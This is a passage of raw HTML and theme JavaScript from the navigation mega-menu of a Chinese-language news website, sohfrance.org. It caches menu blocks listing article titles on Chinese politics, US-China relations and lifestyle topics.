                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181385.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408\u56fd\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-16459372.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"flags of countries in front of the united nations office at geneva\" title=\"\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408\u56fd\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181385.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408\u56fd\uff01\">\u4e2d\u7f8e\u6b63\u9762\u644a\u724c\uff1f\u4e2d\u5171\u6084\u6084\u7ec4\u5efa\u201c\u53cd\u7f8e\u8ff7\u4f60\u8054\u76df\u201d\u9707\u52a8\u8054\u5408...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181373.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/12\/pexels-photo-2129796.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"building photography\" title=\"\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181373.html\/\"  rel=\"bookmark\" title=\"\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f\">\ud83c\udf0d\u6b27\u76df\u8981\u300c\u91d1\u878d\u6838\u6253\u51fb\u300d\u7f8e\u56fd\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181350.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e2d\u5171\u201c\u5927\u5916\u5ba3\u201d\u906d\u7f8e\u5c01\u9501 \u2014 \u4ece\u7f8e\u56fd\u56fd\u4f1a\u65b0\u6cd5\u6848\u770b\u4e2d\u7f8e\u65b0\u51b7\u6218\u683c\u5c40\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?w=80&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?w=100&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?w=180&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?w=238&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?w=265&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?w=530&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/04\/Capture-205.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u4e2d\u5171\u201c\u5927\u5916\u5ba3\u201d\u906d\u7f8e\u5c01\u9501 \u2014 \u4ece\u7f8e\u56fd\u56fd\u4f1a\u65b0\u6cd5\u6848\u770b\u4e2d\u7f8e\u65b0\u51b7\u6218\u683c\u5c40\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181350.html\/\"  rel=\"bookmark\" title=\"\u4e2d\u5171\u201c\u5927\u5916\u5ba3\u201d\u906d\u7f8e\u5c01\u9501 \u2014 \u4ece\u7f8e\u56fd\u56fd\u4f1a\u65b0\u6cd5\u6848\u770b\u4e2d\u7f8e\u65b0\u51b7\u6218\u683c\u5c40\">\u4e2d\u5171\u201c\u5927\u5916\u5ba3\u201d\u906d\u7f8e\u5c01\u9501 \u2014 \u4ece\u7f8e\u56fd\u56fd\u4f1a\u65b0\u6cd5\u6848\u770b\u4e2d\u7f8e...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181296.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"AI\u603b\u4f53\u4ef7\u503c\u7684\u4f30\u7b97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/AI%E6%80%BB%E4%BD%93%E4%BB%B7%E5%80%BC.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"AI\u603b\u4f53\u4ef7\u503c\u7684\u4f30\u7b97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181296.html\/\"  rel=\"bookmark\" title=\"AI\u603b\u4f53\u4ef7\u503c\u7684\u4f30\u7b97\">AI\u603b\u4f53\u4ef7\u503c\u7684\u4f30\u7b97<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181276.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5ddd\u666e\u975e\u6cd5\u79fb\u6c11\u6e05\u7406\u884c\u52a8\u6b63\u5f0f\u542f\u52a8\uff1a\u611f\u6069\u8282\u201c\u9006\u5411\u79fb\u6c11\u201d\u5ba3\u8a00\u5168\u9762\u843d\u5730\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E7%BE%8E%E5%9B%BD%E9%9D%9E%E6%B3%95%E7%A7%BB%E6%B0%91.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5ddd\u666e\u975e\u6cd5\u79fb\u6c11\u6e05\u7406\u884c\u52a8\u6b63\u5f0f\u542f\u52a8\uff1a\u611f\u6069\u8282\u201c\u9006\u5411\u79fb\u6c11\u201d\u5ba3\u8a00\u5168\u9762\u843d\u5730\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181276.html\/\"  rel=\"bookmark\" title=\"\u5ddd\u666e\u975e\u6cd5\u79fb\u6c11\u6e05\u7406\u884c\u52a8\u6b63\u5f0f\u542f\u52a8\uff1a\u611f\u6069\u8282\u201c\u9006\u5411\u79fb\u6c11\u201d\u5ba3\u8a00\u5168\u9762\u843d\u5730\">\u5ddd\u666e\u975e\u6cd5\u79fb\u6c11\u6e05\u7406\u884c\u52a8\u6b63\u5f0f\u542f\u52a8\uff1a\u611f\u6069\u8282\u201c\u9006\u5411\u79fb\u6c11\u201d\u5ba3...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_23","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_23" ><div id=tdi_23 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181397.html/"  rel="bookmark" class="td-image-wrap " title="26岁的马克思博导背后你不知道的真相：马院毕业生正在超越一切进入各级权力体系" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%A9%AC%E9%99%A2%E6%AF%95%E4%B8%9A%E7%94%9F.jpeg?resize=180%2C135&#038;ssl=1"   alt="" title="26岁的马克思博导背后你不知道的真相：马院毕业生正在超越一切进入各级权力体系" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181397.html/"  rel="bookmark" title="26岁的马克思博导背后你不知道的真相：马院毕业生正在超越一切进入各级权力体系">26岁的马克思博导背后你不知道的真相：马院毕业生正&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181392.html/"  rel="bookmark" class="td-image-wrap " title="张又侠真实地位被昭告天下？央视异常画面背后的权力信号" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/07/%E5%BC%A0%E5%8F%88%E4%BE%A0%E5%A4%BA%E6%9D%83%E4%B9%9D%E6%AD%A5%E8%B5%B0.webp?resize=180%2C135&#038;ssl=1"   alt="" title="张又侠真实地位被昭告天下？央视异常画面背后的权力信号" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181392.html/"  rel="bookmark" title="张又侠真实地位被昭告天下？央视异常画面背后的权力信号">张又侠真实地位被昭告天下？央视异常画面背后的权力信&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181385.html/"  rel="bookmark" class="td-image-wrap " title="中美正面摊牌？中共悄悄组建“反美迷你联盟”震动联合国！" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-16459372.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="flags of countries in front of the united nations office at geneva" title="中美正面摊牌？中共悄悄组建“反美迷你联盟”震动联合国！" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181385.html/"  rel="bookmark" title="中美正面摊牌？中共悄悄组建“反美迷你联盟”震动联合国！">中美正面摊牌？中共悄悄组建“反美迷你联盟”震动联合&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181379.html/"  rel="bookmark" class="td-image-wrap " title="【重磅深度】习近平“文革2.0”受阻：三把刀被装刀鞘，党内反制进入公开化阶段" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E6%96%87%E9%9D%A92.0.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="【重磅深度】习近平“文革2.0”受阻：三把刀被装刀鞘，党内反制进入公开化阶段" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181379.html/"  rel="bookmark" title="【重磅深度】习近平“文革2.0”受阻：三把刀被装刀鞘，党内反制进入公开化阶段">【重磅深度】习近平“文革2.0”受阻：三把刀被装刀&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181373.html/"  rel="bookmark" class="td-image-wrap " title="🌍欧盟要「金融核打击」美国？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=80%2C60&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=100%2C75&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=180%2C135&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=238%2C178&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=265%2C198&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?resize=530%2C396&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/pexels-photo-2129796.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="building photography" title="🌍欧盟要「金融核打击」美国？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181373.html/"  rel="bookmark" title="🌍欧盟要「金融核打击」美国？">🌍欧盟要「金融核打击」美国？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_23" id="tdi_24" data-td_block_id="tdi_23" data-td_filter_value="" href="https://www.sohfrance.org/category/news/">所有</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_25" data-td_block_id="tdi_23" data-td_filter_value="1372" href="https://www.sohfrance.org/category/news/daluixinwen/">中国大陆</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_26" data-td_block_id="tdi_23" data-td_filter_value="1342" href="https://www.sohfrance.org/category/news/ouzhouxinwen/">欧洲新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_27" data-td_block_id="tdi_23" data-td_filter_value="59328" href="https://www.sohfrance.org/category/news/hktw/">港台新闻</a><a class="mega-menu-sub-cat-tdi_23"  id="tdi_28" data-td_block_id="tdi_23" data-td_filter_value="2185" href="https://www.sohfrance.org/category/news/zonghexinwen/">综合新闻</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-mega-menu menu-item-26228"><a href="https://www.sohfrance.org/shenghuo/">生活</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"176","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_29","tdc_css_class":"tdi_29","tdc_css_class_style":"tdi_29_rand_style"}';
block_tdi_29.td_column_number = "3";
block_tdi_29.block_type = "td_block_mega_menu";
block_tdi_29.post_count = "5";
block_tdi_29.found_posts = "2242";
block_tdi_29.header_color = "";
block_tdi_29.ajax_pagination_infinite_stop = "";
block_tdi_29.max_num_pages = "449";
tdBlocksArray.push(block_tdi_29);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_29));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E5%B0%8F%E6%B1%A0%E4%B8%89%E9%B1%BC%E5%9B%BE.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181103.html\/\"  rel=\"bookmark\" title=\"\u5c0f\u6c60\u4e09\u9c7c\u56fe\">\u5c0f\u6c60\u4e09\u9c7c\u56fe<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/11\/%E6%B3%95%E5%9B%BD%E6%9C%8D%E8%A3%85%E8%AE%BE%E8%AE%A1%E4%B8%8E%E5%A5%A2%E4%BE%88%E5%93%81%E7%AE%A1%E7%90%86.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/181051.html\/\"  rel=\"bookmark\" title=\"\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4\">\u6cd5\u56fd\u670d\u88c5\u8bbe\u8ba1\u4e0e\u5962\u4f88\u54c1\u7ba1\u7406\u6bd5\u4e1a\u751f\u85aa\u8d44\u8303\u56f4<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BD%91%E8%B4%AD%E9%99%B7%E9%98%B1%E5%A4%A7%E6%8F%AD%E7%A7%98.jpeg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180682.html\/\"  rel=\"bookmark\" title=\"\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d\u4e0a\u5f53\u53d7\u9a97\">\u7f51\u8d2d\u9677\u9631\u5927\u63ed\u79d8\uff1a\u9047\u5230\u8fd9\u4e9b\u5e97\u94fa\u7c7b\u578b\uff0c\u5343\u4e07\u522b\u4e0b\u5355\uff0c\u4ee5\u514d...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2020\/05\/meditation-falundafa-0504-600x400-1.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc \u2014\u2014\u8bba\u5c0a\u91cd\u8eab\u4f53\u4e0e\u751f\u547d\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180475.html\/\"  rel=\"bookmark\" title=\"\u8eab\u4f53\u662f\u4eba\u7c7b\u6700\u521d\u4e0e\u6700\u57fa\u672c\u7684\u8d22\u5bcc 